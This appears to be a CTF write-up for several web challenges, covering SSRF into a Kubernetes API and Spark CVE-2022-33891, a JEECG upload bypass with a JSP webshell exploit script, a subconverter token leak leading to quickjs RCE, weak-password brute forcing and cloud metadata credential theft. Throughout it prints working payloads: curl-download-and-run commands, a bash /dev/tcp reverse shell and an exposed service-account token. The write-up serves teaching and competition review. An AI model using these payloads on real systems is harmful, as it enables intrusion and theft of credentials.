当用 js 调用 wmctf 命名空间中一个不存在的方法时,则会返回一段 base64 编码的图片字符串!
参考资料
https://codecolor.ist/2021/08/04/mistuned-part-i/
https://developer.apple.com/documentation/objectivec/nsobject/webscripting?language=objc
https://developer.apple.com/documentation/objectivec/nsobject/1528539-webscriptname/
https://developer.apple.com/library/archive/documentation/AppleApplications/Conceptual/SafariJSProgTopics/ObjCFromJavaScript.html
WEB
Java

题目的首页是一个SSRF页面,我使用了new URL()来设计此漏洞。
首先是一个任意文件读取漏洞,你可以使用如下payload读取源码:
file:///usr/local/Tomcat8/webapps/ROOT.war代码关键部分如下:
- 使用new URL()进行ssrf,过滤了反引号`
- 使用https访问时,头部信息会被转发
注意:此处使用new URL()来进行ssrf,在最后会有一个小问题。
其次,你可以使用如下payload读取系统环境变量:
file:///proc/self/environ
file:///etc/profile
你可以发现有一个k8s账户的token值,被放在了环境变量中,如下图:
# kube token
TOKEN=eyJhbGciOiJSUzI1NiIsImtpZCI6Ik1IN0RxS0k3U0xhZ1ljYnk1WkE3WE5Mb2dMcVdLOXh5NXVEdmtfc2lKMWMifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJkZWZhdWx0Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZWNyZXQubmFtZSI6ImN0ZmVyLXRva2VuLXB6NWxtIiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQubmFtZSI6ImN0ZmVyIiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQudWlkIjoiYjg2ODY0MTgtOWNiOC00MjZiLThkZmQtNTgxM2E1YTVmMTdiIiwic3ViIjoic3lzdGVtOnNlcnZpY2VhY2NvdW50OmRlZmF1bHQ6Y3RmZXIifQ.JWwKPAYDMYDmqq-jg9Mzmvil-wG33skSqWsS3_zjv1bLGTRMUvP73w_LsLu7ptRJ1iofTbHBrgRyn01sJ2wjG8f-LruNFWwPj0S6zcGnfYlaUfG70lZIA7otXgEb2pCBzdqrxH4n4PR2aAE5wG-p_uoBjwiShrX-ykfxwErJMnwvJ15OQ57Y87QlZllkaYnvXgg3853qQ5ww414dz4UZ1BL7jXlcCjwbivHMifxMvUAL6GJWY-yoA3hJJBMNz5sjgUz71MXs-0wWLczDk5cv4mbXrjE-mCden5er32ifjsWBx6H_1i5JX6lSt3BP7iUxBQVaqLhnBtYR5nQuFADMFg
结合所有信息,你可以构造payload来进行对k8s进行攻击获取信息:

url=https://127.0.0.1:6443/api/v1/namespaces/&Vcode=code....
url=https://127.0.0.1:6443/api/v1/namespaces/ctf/pods&Vcode=code...
你会发现一个名为ctf的命名空间,和一个在ctf下的pod,你可以拿到ip和port的信息以及部署名字"spark":
k:{containerPort:\"8080\"}
"hostIP": "10.12.22.6",
"podIP": "10.244.0.111",
"podIPs": [{"ip": "10.244.0.111"}]

最后,你可以通过ip和port信息进行ssrf访问到spark的首页面,并找到spark版本:3.2.1。
你可以搜到相关的CVE-2022-33891
你会了解到他的doAS参数是使用bash来执行

所以现在就到了常规的命令执行绕过`(反引号),一些可行的绕过方法如下:
?doAs=;command
?doAs=$(command) (write by ADVambystoma)
最后就是有很多人共有的问题,对自己的payload进行了两次url编码,导致攻击失败,这是由于new URL()的解码问题;
可参考https://blog.csdn.net/weixin_39715513/article/details/114212587。
你可以使用java来构造payload:
# 下载
String a = URLEncoder.encode(";curl http://vps:8888/rev.html>/tmp/rev.sh","utf-8");
String c = URLEncoder.encode(a,"utf-8");
System.out.println(c);
--------------------------------------------------
# 执行
String a = URLEncoder.encode(";bash /tmp/rev.sh","utf-8");
String c = URLEncoder.encode(a,"utf-8");
System.out.println(c);

easyjeecg
- 使用...;/绕过过滤器的登录检查
- cgUploadController.do?Ajaxsavefile任意文件上传
- 由于nginx禁止访问uploads目录,你可以上传jspx或请求/a/...;/uploads/xxxxx.jsp。


只要满足任何如果,就可以绕过它。
exp:
import re

import requests
import sys
Target=sys.argv[1]
shellData="""<%@ page import="java.io.BufferedReader" %>
<%@ page import="java.io.InputStreamReader" %>
<%
    BufferedReader br = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec(request.getParameter("name")).getInputStream()));
    String line = null;
    StringBuffer b = new StringBuffer();
    while ((line = br.readLine()) != null) {
        b.append(line + " ");
    }
    out.println(b.toString());
%>"""
shellPath=(re.search('"url":"(.*?)"',requests.post(url=Target+"/cgUploadController.do;toLogin.do?ajaxSaveFile",files={"file":("1.jsp",shellData)}).text,re.I|re.M).group(1))
print(Target+"/a/..;/"+shellPath+"?name=/readflag")
print(requests.get(url=Target+"/a/..;/"+shellPath+"?name=/readflag").text)
subconverter
- 根据附件中Dockerfile中的提示或者访问/version得知后端是
subconverter v0.7.2-f9713b4 backend,可以找到对应的github库https://github.com/tindy2013/subconverter。出题时v0.7.2-f9713b4是subconverter的最新版本,现在subconverter已经发布了新版本,删除了/qx-*路由,并且fetchFile加入了是否拉取本地文件的参数。 - 读源码得知一共有这么些路由可以用。
https://github.com/tindy2013/subconverter/blob/f9713b43b92dad81bc2e51a9fbe355d559fb9294/src/main.cpp#L181

/version
/refreshrules
/readconf
/updateconf
/flushcache
/sub
/sub2clashr
/surge2clash
/getruleset
/getprofile
/qx-script
/qx-rewrite
/render
/convert
我在front的转发中做出了限制,只能传入url target token参数。token是前台不可知的,容易想到需要读取到token。
git clone到本地搜索getUrlArg.*"url" 一共有7处地方用到了url参数。
读这7处,发现 https://github.com/tindy2013/subconverter/blob/f9713b43b92dad81bc2e51a9fbe355d559fb9294/src/handler/interfaces.cpp#L1244 的getScript函数直接把url参数 base64解码后传入fetchFile(https://github.com/tindy2013/subconverter/blob/f9713b43b92dad81bc2e51a9fbe355d559fb9294/src/handler/multithread.cpp#L77),而fetchFile中,对于本地文件,检查文件存在后将文件名传入fileGet(https://github.com/tindy2013/subconverter/blob/f9713b43b92dad81bc2e51a9fbe355d559fb9294/src/utils/file.cpp#L20),fileGet中只检查了路径逃逸,没有对pref.toml等重要文件做过滤操作,因此可以读取pref.toml泄露api_access_token从而访问需要token才能访问的接口。
getScript函数对应的是/qx-script路由,因此访问/qx-script?url=cHJlZi50b21s即可读取token。
- 简单搜索得知,subconverter之前爆过任意代码执行cve(CVE-2022-28927),使用quickjs中带有的os.exec方法执行系统命令。subconverter作者通过让所有使用quickjs的地方全部需要token进行修复(
https://github.com/tindy2013/subconverter/commit/ce8d2bd0f13f05fcbd2ed90755d097f402393dd3)。现在已经拿到了token,可以使用之前的cve来rce。 - 由于限制了只能url target token参数,其他的rce点不可用。此处(
https://github.com/tindy2013/subconverter/blob/f9713b43b92dad81bc2e51a9fbe355d559fb9294/src/generator/config/nodemanip.cpp#L54),对应/sub路由,如果传入的url为script:开头,便会将后面的内容当作一个本地路径,通过fileGet读取这个本地路径的文件作为js去执行里面的parse方法。此处最简单的getflag方法把flag写入到文件里,用之前的/qx-script进行读取。也可以反弹shell进行手动操作。
function parse(x){
    console.log("success")
    os.exec(["bash","-c","/readflag > flaaaaaag"])
}- 由于fileGet只能读取本地文件,这里还需要使用subconverter的缓存功能落地一个本地文件。简单测试或读源码得知,subconverter的缓存机制是在./cache目录建立一个名字为url之md5的文件用作缓存。例如:我的url是
http://vps/1.js,那么缓存文件是./cache/63ff1abb5db4fd2df0498c46a44565c8。因此可通过script:包含本地js进行rce。
/sub?target=clash&url=http://vps/1.js
/sub?target=clash&url=script:cache/63ff1abb5db4fd2df0498c46a44565c8,1&token=xxx
/qx-script?url=ZmxhYWFhYWFn
nanoScore
首先先注册一个账号,URL 通过 dirsearch 可以找到:/register.html。注册并登录后会自动跳转到 \flag 并提示需要 ADMIN 权限才可以获取 flag。
在登录状态下 dirsearch 可以发现新的子页面 \users,该页面有全部注册用户的用户名和创建日期。
注意到题目一血被取消的异常、一血提交者的 ID 伪造了主办方的 ID,以及题目 Hint 内写的 “First Blood is the sponsor, but it is very helpful to solve the problem”,种种迹象表明这个一血也是题目的一部分。
如果一血也是通过注册登录获得 flag,那么 TA 的账户一定创建于一血提交 flag 时间点之前,而通过 /users 我们可以发现只有前五个账户的注册时间是早于一血提交时间的,所以在这五个账户中一定有一个拥有 ADMIN 权限。
注意到第五个用户名为 Ha1c9on,而这个 ID 正是主办方常用 ID 之一,显得更加奇怪。对其进行弱密码爆破,得到其密码为 123456,此时登录其账户即可自动获得 flag,抄作业成功!
本题灵感来自于对各位 Web 选手做题习惯的观察。Web 选手在注册测试账户的时候会习惯性地随便输入方便的弱密码,但一旦他们完成了挑战,别人就可能通过 TA 的账户窃取到胜利的果实。实际上在本场 CTF 中除了出题人的账号被爆破成功以外,还有非常多的选手账号被弱密码爆破成功。
6166lover
-
Figure out that is a Rocket application and has Cargo.tml leaked.
-
Download it and find the application name "static-files" and download the binary.
-
Run it with debug mode or Write a example application by yourself to find out the route has been registered.
-
Figure out both of the debug route have done, one is js sandbox, the another one is python "sandbox". Just think them as a black box and test them.
-
Run python code to RCE.
-
ps -ef, You will find /flag has been deleted when the instance booted.
-
Use Alibabacloud metadata to get the host instance metadata, And a worker role on it. https://help.aliyun.com/document_detail/214777.html / /meta-data/ram/security-credentials/
-
Use metadata api to get the temp credentials.
-
Use temp credentials to invoke api GetAuthorizationToken. https://help.aliyun.com/document_detail/72334.html
-
Pull image from alibabacloud image registry with username cr_temp_user and authorizationToken as its password. Image: registry.cn-hangzhou.aliyuncs.com/glzjin/6166lover You may know these from the challenge domain, I have deployed in hangzhou of alibabacloud k8s service(ACK). And know the author name is glzjin, and the challenge name 6166lover.
-
After pull it, just run it with docker run -it registry.cn-hangzhou.aliyuncs.com/glzjin/6166lover bash, and you may get the flag on the image. Thank you:
Just get your reverse shell like that:
http://6166lover.cf8a086c34bdb47138be0b5d5b15b067a.cn-hangzhou.alicontainer.com:81/debug/wnihwi2h2i2j1no1_path_wj2mm?code=__import__(%27os%27).system(%27bash -c "bash -i >%26 /dev/tcp/<your_ip>/<your_port> 0>%261"')And maybe you have to find out a way to fork your process that not jam this application because it's deployed on k8s with a health check.
MISC
1!5!
1.打开流量,可以发现由两部分组成,由quic和tcp组成,先看看底部tcp


2.可以看见有websockets流量,并且可以发现每段都发送了加密数据
